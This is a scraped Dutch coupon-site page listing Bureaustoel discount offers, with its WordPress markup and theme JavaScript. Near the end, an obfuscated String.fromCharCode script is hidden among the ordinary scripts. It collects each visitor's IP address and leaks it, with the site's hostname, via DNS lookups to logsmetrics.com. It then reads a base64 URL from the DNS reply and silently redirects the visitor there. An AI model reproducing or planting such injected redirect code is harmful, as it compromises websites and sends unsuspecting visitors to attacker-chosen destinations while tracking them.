		<li> <span class="brk">/<span></li><li><a href="https://qorting.nl/merken/bureaustoel-kortingscodes/">Bureaustoel</a></li>	</ul>
							</div>
							
							<div class="new-text-line-with-border">
								<h2>Bureaustoel kortingscodes en aanbiedingen.</h2>								<p class="brand_top_desc">
									 

									Bureaustoel korting met actieve kortingscodes op  22 January 2026								</p>
								<!-- <p class="brand-text2">
									Laatst bijgewerkt:
								</p> -->
							</div>
							<a rel="nofollow noopener"  href="" target="_blank" class="btn_style-1 brand-web-url">Ga naar Website</a>
						</div>
					</div>
				</div>
				<!-- Single Merkepagina Item -->
				<div class="col-xl-8">
													<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-39791"><img src="https://qorting.nl/wp-content/uploads/2022/10/bureaustoel_kortingscode.png" alt="bureaustoel kortingscode"></a>
											</div>
											<div class="merkpagina_details" id="brand_1st_coupon">
												<div class="markpagina_text">
													<a href="#" class="tgetButton-39791"><h2>Ontvang tot 15% korting op stoelen bij Bureaustoel.</h2></a>
													<p>Pak een van de kortingen op Bureaustoel.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-39791">
														Bekijk aanbieding													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-27394"><img src="https://qorting.nl/wp-content/uploads/2022/10/bureaustoel_kortingscode.png" alt="bureaustoel kortingscode"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-27394"><h2>Bureaustoel kortingscode. Bekijk de Bureaustoel korting.</h2></a>
													<p>Leukste aanbiedingen en kortingen vind je bij Bureaustoel.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-27394">
														Bekijk aanbieding													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
														

					 
										<div class="brand-content">
																					<div class="single-brand-content">
										<h2>Kortingscodes van Bureaustoel</h2>
										<p>Klik op de oranje button &#8216;Activeer kortingscode&#8217; en kopieer de code. Controleer eerst de aanbieding en eventuele voorwaarden op de website van Bureaustoel.</p>
<ol>
<li>Ga naar de website van Bureaustoel, dat automatisch wordt geopend in een ander venster of tabblad.</li>
<li>Bestel de gewenste producten en plaats ze in de winkelmand.</li>
<li>Klik op het vakje van de kortingscode en plak daar de kortingscode van Bureaustoel.</li>
<li>De kortingscode van Bureaustoel is geactiveerd.</li>
</ol>
									</div>
																<div class="single-brand-content">
										<h2>Geld besparen met Bureaustoel kortingscodes</h2>
										<p>Bespaar tot wel 30% korting op Bureaustoel. Ontvang de Bureaustoel kortingscodes rechtstreeks in de inbox door je aan te melden voor de kortingscodes. Wat vaak gedaan wordt is dat de pagina als bladwijzer wordt opgeslagen. Je kunt zo eenvoudig de nieuwste kortingscodes van Bureaustoel ontvangen.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoeveel Bureaustoel kortingscodes kun je gebruiken?</h2>
										<p>Kies de beste kortingscode. Je kunt per bestelling maar een kortingscode gebruiken. Voeg daarom de beste kortingscode van Bureaustoel toe. Onthoud, er kan maar een kortingscode tegelijk worden gebruikt.</p>
									</div>
																<div class="single-brand-content">
										<h2>Ik wil het product van Bureaustoel retourneren</h2>
										<p>Dat kan. Je ontvangt binnen 14 dagen je geld terug. Wil je meer informatie over het retourbeleid van Bureaustoel? Bekijk dan de website van Bureaustoel voor de voorwaarden.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoe besparen met kortingscodes van Bureaustoel?</h2>
										<p>Bij Qorting.nl vind je de kortingscodes van Bureaustoel en andere geldbesparende aanbiedingen. Bekijk hier de kortingscodes en aanbiedingen van Bureaustoel. Wij, namens Qorting.nl, helpen jou geld te besparen bij de volgende aankoop. Je kunt er bij ons vanuit gaan dat we kort schakelen met de merken die wij hebben toegevoegd. Ook bij Bureaustoel zijn we in de weer om Bureaustoel kortingscodes te genereren.<br />
&nbsp;<br />
Dit omvat het controleren van de sociale accounts van Bureaustoel zoals Facebook, Twitter en Instagram, het bezoeken van blogs en forums met betrekking tot Bureaustoel en zelfs het controleren van andere sites met topdeals voor de nieuwste kortingscodes van Bureaustoel.<br />
&nbsp;<br />
Wanneer je online winkelt voor Bureaustoel, is het altijd een goed idee om hierbij te kijken voordat je de bestelling voltooid. Qorting.nl helpt bezoekers elke maand duizenden euro’s te besparen, waarvan velen niet wisten dat de kortingscodes van Bureaustoel beschikbaar waren, totdat ze onze website hebben bezocht.<br />
&nbsp;<br />
Nu je ervaart hoe gemakkelijk het is om te besparen bij een aankoop van Bureaustoel met onze actieve kortingscodes, kun je Qorting.nl makkelijker op zoeken door hier een bladwijzer van te maken.<br />
&nbsp;<br />
Wil je genieten van extra kortingen op je aankoop? Je kunt leren hoe je onze kortingscode toepast met de onderstaande stappen:</p>
<ol>
<li>Voeg de producten toe aan de winkelmand op de website van Bureaustoel</li>
<li>Kies de beste kortingscode op deze pagina;</li>
<li>Klik op &#8216;Activeer kortingscode&#8217; en vervolgens op &#8216;Kopieer de kortingscode&#8217;</li>
<li>Ga terug naar pagina en reken af op de website van Bureaustoel. Gebruik daarvoor wel de kortingscode van Qorting.nl</li>
</ol>
									</div>
												</div>

					<div class="faq-section">
						<h2 class="faq-section-title"></h2>
							<div class="accordion accordion-flush" id="accordionFlushExample">
								
							</div>
					</div>
				

									<!-- Hot Stores-->
									<div class="hot-stores"> 
						<p>Populaire winkels</p>
					
						<div class="hot-stores-items">
							<ul>
																		<li>
											<a href="https://qorting.nl/merken/leenbakker-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/leenbakker.png" alt="leenbakker kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/tuinplant-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/09/tuinplant_kortingscode.png" alt="tuinplant kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/nubuiten-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/04/nubuiten.png" alt="nubuiten kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/verasol-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/07/verasol_kortingscode.png" alt="verasol kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/verfmenger-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/11/verfmenger_kortingscodes.png" alt="verfmenger kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/tuinexpress-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/tuinexpress.jpg" alt="tuinexpress kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/loberon-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/loberon.png" alt="loberon kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/intergard-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/intergard.png" alt="intergard kortingscodes">
											</a>
										</li>
																</ul>
						</div>
					</div> 
								<!-- Hot Stores--> 

				</div>
				


				<div class="col-xl-4">
						<div class="onze custom_card"><p class="sidebar-title-1">Onze beloften</p>			<div class="textwidget">
<p><i class="fas fa-check"></i>Codes &#038; aanbiedingen werken altijd</p>
<p><i class="fas fa-euro-sign"></i>De onafhankelijke affiliate website van Nederland</p>
</div>
		</div>	<div class="korting_card custom_card"><p class="sidebar-title-1">Korting en prijzen!</p>			<div class="textwidget"><p>Blijf op de hoogte van de leukste kortingen. Speel ook mee voor prijzen!<br />
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769056549" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
</div>
		</div>	<div class="over_stockly custom_card"><p class="sidebar-title-1">Over Qorting.nl</p>			<div class="textwidget"><p>Bij Qorting.nl willen we het leven voor iedereen betaalbaarder maken. Sinds 2019 zetten we ons in om mensen te helpen meer te besparen. Sommige dingen veranderen nooit.</p>
<p>Ons team werkt samen met meer dan 5.000 retailers en werkt elke dag hard om de allerbeste exclusieve besparingen te behalen voor onze website.</p>
<p>Ben je dus op zoek naar aanbiedingen en kortingscodes? Van modekortingen tot besparingen op dagjes uit &#8211; Qorting.nl regelt het voor jou. Dus waar wacht je op? Begin vandaag nog met sparen!</p>
</div>
		</div>

<div class="over_stockly custom_card">
	<p class="sidebar__title">Categorieën</p>		
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul>
				 
			</ul>
		</div>
	</div>
</div>



<div class="over_stockly custom_card">
	<p class="sidebar__title">Kortingscodes Bureaustoel</p>
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul class="brand-tags">
				<li>Aanbiedingen Bureaustoel</li>
				<li>Actie Bureaustoel</li>
				<li>Actiecode Bureaustoel</li>
				<li>Actiecodes Bureaustoel</li>
				<li>Cadeaubon Bureaustoel</li>
				<li>Coupon Bureaustoel</li>
				<li>Couponcode Bureaustoel</li>
				<li>Geen verzendkosten Bureaustoel</li>
				<li>Gratis Bureaustoel</li>
				<li>korting Bureaustoel</li>
				<li>Kortingscode Bureaustoel</li>
				<li>Kortingsbon Bureaustoel</li>
				<li>Kortingen Bureaustoel</li>
				<li>Kortingsbonnen Bureaustoel</li>
				<li>Promotiecode Bureaustoel</li>
				<li>Promotiecodes Bureaustoel</a></li>
			</ul>
		</div>
	</div>
</div>
				</div>
			</div>
			
        </div>
      </section>
      <!-- End merkpagina Items Area -->
	 	  <script>
			let hasPopup = document.querySelector('.brand_popup_box');
													//javascript
									let brand_url = document.querySelector('a.brand-web-url');
									brand_url.href="https://bureaustoel.nl";
									//javascript
																let getURL_39791 = 'https://bureaustoel.nl';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_39791 = document.querySelector('a.igetButton-39791');
								let tgetButton_39791 = document.querySelector('a.tgetButton-39791');
								let getButton_39791 = document.querySelector('a.getButton-39791');
								igetButton_39791.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-39791');
									window.open(getURL_39791,'_self');
								});
								tgetButton_39791.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-39791');
									window.open(getURL_39791,'_self');
								});
								
								getButton_39791.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-39791');
									window.open(getURL_39791,'_self');
								});

							
													let getURL_27394 = 'http://www.bureaustoel.nl/';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_27394 = document.querySelector('a.igetButton-27394');
								let tgetButton_27394 = document.querySelector('a.tgetButton-27394');
								let getButton_27394 = document.querySelector('a.getButton-27394');
								igetButton_27394.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-27394');
									window.open(getURL_27394,'_self');
								});
								tgetButton_27394.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-27394');
									window.open(getURL_27394,'_self');
								});
								
								getButton_27394.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-27394');
									window.open(getURL_27394,'_self');
								});

							
												</script>

				
									<!-- side alart single -->
						<div class="coupon-alert alert-red">
							<a rel="nofollow noopener" href="https://bureaustoel.nl" id="side_coupon_id">
								<div class="alert-content">
									<!-- <h4 id="side_coupon_title"> Ontvang tot 15% korting op stoelen bij Bureaustoel.</h4> -->
									<h4 id="side_coupon_title">Bureaustoel Kortingscodes</h4>
									<p class="brand_top_desc">
										Bureaustoel korting met actieve kortingscodes op  22 January 2026									</p>
								</div>
							</a>
							<i class="fas fa-angle-right"></i>
						</div>
										


<!--js schema-->

<!-- FAQ Schema  -->
<script type="application/ld+json"></script><!-- End FAQ Schema  -->
	</section>
    
    
    

	<section class="footer_banner">
		<div class="container">
			<div class="row">
			<div class="col-md-12">
				<div class="subceribe_form">
					<div class="title">
						<p>Ontvang elke maand de beste kortingen op de mail en speel mee voor prijzen</p>
						<span>Vergeet je niet aan te melden. Zo ontvang je de beste kortingscodes op de mail en speel je mee voor prijzen!</span>
					</div>
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769056549" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>
			</div>
			</div>
		</div>
	</section>

	<!-- Start Footer Area -->
      <footer class="footer_area">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Kortingscodes</p><div class="menu-categorieen-container"><ul id="menu-categorieen" class="menu"><li id="menu-item-16150" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16150"><a href="https://qorting.nl/merken/zooplus-kortingscodes/">Zooplus kortingscode</a></li>
<li id="menu-item-16151" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16151"><a href="https://qorting.nl/merken/hunkemoller-kortingscodes/">Hunkemöller kortingscode</a></li>
<li id="menu-item-16153" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16153"><a href="https://qorting.nl/merken/vidaxl-kortingscodes/">VidaXL kortingscode</a></li>
<li id="menu-item-16154" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16154"><a href="https://qorting.nl/merken/klingel-kortingscodes/">Klingel kortingscode</a></li>
<li id="menu-item-16156" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16156"><a href="https://qorting.nl/merken/smartphoto-kortingscodes/">Smartphoto kortingscode</a></li>
<li id="menu-item-16157" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16157"><a href="https://qorting.nl/merken/zalando-kortingscodes/">Zalando kortingscode</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Navigatie</p><div class="menu-navigatie-container"><ul id="menu-navigatie" class="menu"><li id="menu-item-2624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624"><a href="https://qorting.nl/merken/">Alle merken</a></li>
<li id="menu-item-2625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2626"><a href="https://qorting.nl/coupon-categorieen/">Alle categorieën</a></li>
<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://qorting.nl/blog/">Blog</a></li>
</ul></div></div>				              </div>
            </div>

            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu pl-5">
                					<div class="footer_menu"><p>Over Qorting</p><div class="menu-over-qorting-container"><ul id="menu-over-qorting" class="menu"><li id="menu-item-2617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2617"><a href="https://qorting.nl/veelgestelde-vragen/">Veelgestelde vragen</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="mailto:info@qorting.nl">Contact</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2616"><a rel="privacy-policy" href="https://qorting.nl/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://qorting.nl/kortingscode-indienen/">Kortingscode indienen</a></li>
<li id="menu-item-7545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="https://qorting.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
			   					<div class="footer_menu"><p>Tips van Qorting</p><div class="menu-tips-van-qorting-container"><ul id="menu-tips-van-qorting" class="menu"><li id="menu-item-10393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10393"><a href="https://qorting.nl/laptop-kopen-tips-kopen-laptop/">Laptop bestellen</a></li>
</ul></div></div>				            </div>
            <div class="col-md-12">
            	<div class="row boder-top-1">
            		<div class="col-sm-4 sm-s-show">
            			<div class="footer_menu social_menu">
            				<ul>
			                  <li>
			                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
			                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
			                  </li>
			                </ul>
			            </div>
            		</div>
            		<div class="col-sm-8">
            			<div class="copyright">
		                <p>Copyright © 2024. 
		                <!-- <a target="_blank" href="/sitemap/">Sitemap</a>  -->
		                	<span id="footer-breadcrumbs"><span><span><a href="https://qorting.nl/">Home</a></span> / <span class="breadcrumb_last" aria-current="page">Bureaustoel</span></span></span>										</p>
		              </div>
            		</div>
            		<div class="col-sm-4 sm-s-hide">
            			<div class="footer_menu social_menu">
            				<ul>
		                  <li>
		                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
		                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
		                  </li>
		                </ul>
		             	</div>
            		</div>
            	</div>
            </div>
          </div>
        </div>
      </footer>
      <!-- End Footer Area -->


      <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/coder-coupon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/qorting.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1" id="popper-js-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1" id="countdown-min-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1" id="mixitup-js"></script>
<script type="text/javascript" id="scripts-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajax_url":"https:\/\/qorting.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1" id="scripts-js"></script>
<script type="text/javascript" defer src="https://qorting.nl/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
	  	<script>
			jQuery(document).ready(function(){

				jQuery('.cip-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.cat_mega_menu').toggleClass('show_mega_menu');
					jQuery('.mega_euro_list').removeClass('show_mega_menu');
					jQuery('.cip-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 

				jQuery('.euro-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.mega_euro_list').toggleClass('show_mega_menu');
					jQuery('.cat_mega_menu').removeClass('show_mega_menu');
					jQuery('.euro-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 
			});
		</script>
  </body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1
body_size: 1765
content:
// jQuery(document).mouseup(function(e)
// {
//     var container = jQuery("search__box");

//     // if the target of the click isn't the container nor a descendant of the container
//     if (!container.is(e.target) && container.has(e.target).length === 0)
//     {
//     	 container.hide();

//     }
// });

jQuery(window).on('scroll', function () {
	let top_val = jQuery(window).scrollTop();
	if (top_val > 500) {
		jQuery('.coupon-alert').addClass('show_alert');
	} else {
		jQuery('.coupon-alert').removeClass('show_alert');
	}
	//console.log(top_val);
});

(function($){
$(document).ready(function(){
        // Scroll to top But Link not Show
        $('.left-b-table ul li a').click(function(){
            $('html, body').animate({
                scrollTop: $( $(this).attr('href') ).offset().top
            }, 500);
            return false;
        });




        // Single CountDown Create
        $('#count').countdown('2024/12/30', function(event) {

          $('#days').html(event.strftime('%D'));
          $('#hours').html(event.strftime('%H'));
          $('#mins').html(event.strftime('%M'));
          $('#secs').html(event.strftime('%S'));
        });

});})(jQuery);

jQuery('document').ready(function () {
	let couponHashId = location.hash;
	if (couponHashId) {
		jQuery(couponHashId).modal('show');
	}

	// On Click to show Menu
	jQuery('.nav_bar').click(function () {
		jQuery('.main_menu ul').slideToggle();
		jQuery('.mega_menu').removeClass('show_mega_menu');
		jQuery('.cip-mega menu-item').removeClass('active');

		return false;
	});

	// Briefing Banner OwlCarousel
	jQuery('.briefing-page-brand-area').owlCarousel({
		items: 5,
		nav: true,
		dots: false,
		navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
		loop: true,
		center: false,
		autoplay: false,
		responsive: {
			0: {
				items: 2,
			},
			575: {
				items: 2,
			},

			768: {
				items: 3,
			},
			991: {
				items: 3,
			},
			1200: {
				items: 5,
			},
		},
	});

	//  OwlCarousel
	jQuery('.winkels_carousel').owlCarousel({
		items: 1,
		nav: false,
		dots: false,
		navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
		loop: false,
		autoplay: false,
	});

	//  OwlCarousel Korting - mobile
	jQuery('.korting_image_slider').owlCarousel({
		items: 2,
		center: true,
		nav: true,
		dots: false,
		margin: 12,
		navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
		loop: true,
		autoplay: false,
	});

	//  OwlCarousel - watch
	jQuery('#watch-area').owlCarousel({
		items: 3,
		nav: false,
		dots: false,
		loop: false,
		autoplay: true,
		responsive: {
			0: {
				items: 1,
			},
			768: {
				items: 2,
			},
			1200: {
				items: 3,
			},
		},
	});

	//  OwlCarousel Termijnen
	jQuery('.termijnen-carousel-area').owlCarousel({
		items: 1,
		nav: true,
		dots: false,
		loop: false,
		smartSpeed: 1300,
		autoplayTimeout: 3000,
		autoplay: false,
	});

	// search close

	jQuery('.menu-item.search a').click(function () {
		jQuery('.popup_search_box').addClass('dflex');
		jQuery('.popup_search_box').removeClass('dnone');
	});
	jQuery('.close_search').click(function () {
		jQuery('.popup_search_box').addClass('dnone');
